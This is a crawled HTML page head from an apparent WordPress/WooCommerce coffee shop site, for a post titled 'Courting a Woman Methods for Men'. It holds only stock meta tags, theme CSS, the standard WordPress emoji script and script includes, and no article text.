

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coffeefirst.in/2022/03/26/courting-a-woman-methods-for-men/
body_size: 23135
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Courting a Woman Methods for Men &#8211; Coffee First</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Coffee First &raquo; Feed" href="https://coffeefirst.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coffee First &raquo; Comments Feed" href="https://coffeefirst.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coffee First &raquo; Courting a Woman Methods for Men Comments Feed" href="https://coffeefirst.in/2022/03/26/courting-a-woman-methods-for-men/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coffeefirst.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
	<link rel="preload" href="https://coffeefirst.in/wp-content/themes/peakshops/assets/fonts/paymentfont-webfont.woff?v=1.2.5" as="font" crossorigin="anonymous">
	<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='random-css' href='https://coffeefirst.in/wp-content/plugins/random/random.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='random-font-awesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='wp-block-library-css' href='https://coffeefirst.in/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://coffeefirst.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://coffeefirst.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thb-app-css' href='https://coffeefirst.in/wp-content/themes/peakshops/assets/css/app.css?ver=1.3.9.5' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
.logo-holder .logolink .logoimg {max-height:100px;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:100px;}@media screen and (max-width:1067px) {.header .logo-holder .logolink .logoimg {max-height:60px;}.header .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60px;}}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6 {}body {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}em {font-style:normal;}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {}.widget .thb-widget-title {}.thb-full-menu>.menu-item>a {font-weight:600;font-size:15px;}.thb-full-menu .menu-item .sub-menu .menu-item a {font-weight:500;font-size:14px;}.thb-secondary-area .thb-secondary-item,.thb-cart-amount .amount {font-size:13px;}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}#mobile-menu .thb-secondary-menu a {}#mobile-menu .side-panel-inner .mobile-menu-bottom .menu-footer {}#mobile-menu .side-panel-inner .mobile-menu-bottom .thb-social-links-container {}.widget .thb-widget-title {font-weight:600;font-size:14px;}.footer .widget .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>.menu-item>a {}.subfooter p {}.subfooter .thb-social-links-container {}.header:not(.fixed) {background-color:#0a2e4b !important;}.footer {background-color:#2a2a30 !important;}.subfooter {background-color:#2a2a30 !important;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.thb-full-menu .menu-item.menu-item-has-children.menu-item-mega-parent > .sub-menu > li.mega-menu-title > a,.thb-full-menu .menu-item.menu-item-has-children.menu-item-mega-parent > .sub-menu > li.menu-item-has-children > .sub-menu > li.title-item > a,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,.thb-full-menu .sub-menu li.title-item > a,.post .thb-read-more,.post-detail .thb-article-nav .thb-article-nav-post:hover span,.post-detail .thb-article-nav .thb-article-nav-post:hover strong,.commentlist .comment .reply,.commentlist .review .reply,.star-rating > span:before, .comment-form-rating p.stars > span:before,.comment-form-rating p.stars:hover a, .comment-form-rating p.stars.selected a,.widget ul a:hover,.widget.widget_nav_menu li.active > a,.widget.widget_nav_menu li.active > .thb-arrow,.widget.widget_nav_menu li.active > .count, .widget.widget_pages li.active > a,.widget.widget_pages li.active > .thb-arrow,.widget.widget_pages li.active > .count, .widget.widget_meta li.active > a,.widget.widget_meta li.active > .thb-arrow,.widget.widget_meta li.active > .count, .widget.widget_product_categories li.active > a,.widget.widget_product_categories li.active > .thb-arrow,.widget.widget_product_categories li.active > .count,.has-thb-accent-color,.has-thb-accent-color p,.wp-block-button .wp-block-button__link.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color p,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,.thb-social-links-container.style3 .thb-social-link,.thb_title .thb_title_link,.thb-tabs.style3 .thb-tab-menu .vc_tta-panel-heading a.active,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-page-menu.style0 li:hover a, .thb-page-menu.style0 li.current_page_item a,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-autotype .thb-autotype-entry,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-menu-item .thb-menu-item-parent .thb-menu-title h6,.thb-filter-bar .thb-products-per-page a.active,.products .product .woocommerce-loop-product__title a:hover,.products .product .product-category,.products .product .product-category a,.products .product.thb-listing-button-style4 .thb_transform_price .button,.products .product-category:hover h2,.thb-product-detail .product-information .woocommerce-product-rating .woocommerce-review-link,.thb-product-detail .variations_form .reset_variations,.thb-product-tabs.thb-product-tabs-style3 .wc-tabs li.active a,.woocommerce-account .woocommerce-MyAccount-navigation .is-active a,.thb-checkout-toggle a,.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text a,.woocommerce-terms-and-conditions-wrapper label a,.subfooter.dark a:hover{color:#ffffff;}.thb-secondary-area .thb-secondary-item .count,.post.style4 h3:after,.tag-cloud-link:hover, .post-detail .thb-article-tags a:hover,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color,input[type="submit"]:not(.white):not(.style2):hover,.button:not(.white):not(.style2):hover,.btn:not(.white):not(.style2):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent:not(.style2), input[type="submit"].alt:not(.style2),.button.accent:not(.style2),.button.alt:not(.style2),.btn.accent:not(.style2),.btn.alt:not(.style2),.btn-text.style3 .circle-btn,.thb-slider.thb-carousel.thb-slider-style3 .thb-slide .thb-slide-content-inner, .thb-slider.thb-carousel.thb-slider-style5 .thb-slide .thb-slide-content-inner,.thb-inner-buttons .btn-text-regular.style2.accent:after,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-progressbar .thb-progress span,.thb-product-icon:hover, .thb-product-icon.exists,.products .product-category.thb-category-style3 .thb-category-link:after,.products .product-category.thb-category-style4:hover .woocommerce-loop-category__title:after,.products .product-category.thb-category-style6 .thb-category-link:hover .woocommerce-loop-category__title,.thb-product-nav .thb-product-nav-button:hover .product-nav-link,#scroll_to_top:hover,.products .product.thb-listing-button-style5 .thb-addtocart-with-quantity .button.accent {background-color:#ffffff;}input[type="submit"].accent:not(.white):not(.style2):hover, input[type="submit"].alt:not(.white):not(.style2):hover,.button.accent:not(.white):not(.style2):hover,.button.alt:not(.white):not(.style2):hover,.btn.accent:not(.white):not(.style2):hover,.btn.alt:not(.white):not(.style2):hover {background-color:#e6e6e6;}.thb-checkout-toggle {background-color:rgba(255,255,255, 0.1);border-color:rgba(255,255,255, 0.3);}input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-social-links-container.style3 .thb-social-link,.thb-inner-buttons .btn-text-regular.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-pricing-table.style1 .thb-pricing-column.highlight-true .pricing-container,.thb-hotspot-container .thb-hotspot.pin-accent,.thb-product-nav .thb-product-nav-button:hover .product-nav-link,#scroll_to_top:hover {border-color:#ffffff;}.thb-tabs.style4 .thb-tab-menu .vc_tta-panel-heading a.active,.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.thb-iconbox.top.type5,.thb-product-detail.thb-product-sticky,.thb-product-tabs.thb-product-tabs-style4 .wc-tabs li.active {border-top-color:#ffffff;}.post .thb-read-more svg,.post .thb-read-more svg .bar,.commentlist .comment .reply svg path,.commentlist .review .reply svg path,.btn-text.style4 .arrow svg:first-child,.thb_title .thb_title_link svg,.thb_title .thb_title_link svg .bar,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar {fill:#ffffff;}.thb_title.style10 .thb_title_icon svg path,.thb_title.style10 .thb_title_icon svg circle,.thb_title.style10 .thb_title_icon svg rect,.thb_title.style10 .thb_title_icon svg ellipse,.products .product.thb-listing-button-style3 .product-thumbnail .button.black:hover svg,.products .product.thb-listing-button-style3 .product-thumbnail .button.accent svg,.thb-testimonials.style10 .slick-dots li .text_bullet svg path {stroke:#ffffff;}.thb-tabs.style1 .vc_tta-panel-heading a.active, .thb-tabs.style2 .vc_tta-panel-heading a.active,.thb-product-tabs.thb-product-tabs-style1 .wc-tabs li.active a, .thb-product-tabs.thb-product-tabs-style2 .wc-tabs li.active a {color:#ffffff;-moz-box-shadow:inset 0 -3px 0 0 #ffffff;-webkit-box-shadow:inset 0 -3px 0 0 #ffffff;box-shadow:inset 0 -3px 0 0 #ffffff;}.footer,.footer p,.footer.dark,.footer.dark p {color:#ebb359;} a { color:#ffffff; } a:hover { color:#eb6f50; }.thb-full-menu>li> a { color:#ed6f50; }.thb-full-menu>li> a:hover { color:#ebb359; }.footer .widget a { color:#ebb359; }.footer .widget a:hover { color:#ea9000; }.footer.dark .widget a { color:#ebb359; }.footer.dark .widget a:hover { color:#ea9000; }.price ins, .price .amount,.thb-cart-amount .amount,.product_list_widget .amount {color:#563224;}.products .product .product-category a { color:#ebb359; }.products .product .woocommerce-loop-product__title a { color:#563224; }.thb-product-detail .product-information h1 {color:#563224;}.thb-woocommerce-header.style1 .thb-shop-title,.thb-woocommerce-header.style2 .thb-shop-title,.thb-woocommerce-header.style3 .thb-shop-title {}.products .product .woocommerce-loop-product__title {font-size:15px;}.products .product .amount {letter-spacing:-0.02em !important;}.products .product .product-category {font-weight:700;}.products .product .product-excerpt {}.products .product .button {font-weight:600;font-size:11px;text-transform:uppercase !important;}.thb-product-detail .product-information h1 {}.thb-product-detail .product-information .price .amount {}.thb-product-detail .product-information .entry-summary .woocommerce-product-details__short-description {}@media screen and (min-width:768px) {.thb-secondary-area .thb-secondary-item svg {height:20px;}}.footer {margin-top:30px;}.footer {padding-top:0px;padding-bottom:10px;}.subfooter {padding-top:20px;}.footer .footer-logo-holder .footer-logolink .logoimg {max-height:55px;}@media screen and (min-width:1068px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1068px) {h2 {}}h2 {}@media screen and (min-width:1068px) {h3 {}}h3 {}@media screen and (min-width:1068px) {h4 {}}h4 {}@media screen and (min-width:1068px) {h5 {}}h5 {}h6 {}.page-id-1775 #wrapper div[role="main"],.postid-1775 #wrapper div[role="main"] {}.footer {text-align:center;}.widget .thb-widget-title {font-variant:small-caps;}.thb-header-border-on .header-menu-row {padding-bottom:5px;margin-bottom:10px;}.thb-header-border-on .header:not(.fixed) .header-menu-row:after {background-color:#ded3c1;}.products .product .thb-product-inner-wrapper .thb-product-inner-content .button {margin-top:5px;}.thb_title.style12 .thb_title_link {margin-top:16px;margin-left:20px;text-transform:uppercase;font-size:13px;font-weight:600;}.thb_title .thb_title_description {font-size:18px;}.thb_title.style12 h2 {font-size:28px;font-weight:500;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://coffeefirst.in/wp-content/themes/peakshops/style.css?ver=1.3.9.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/autop.min.js?ver=dacd785d109317df2707' id='wp-autop-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/blob.min.js?ver=10a1c5c0acdef3d15657' id='wp-blob-js'></script>
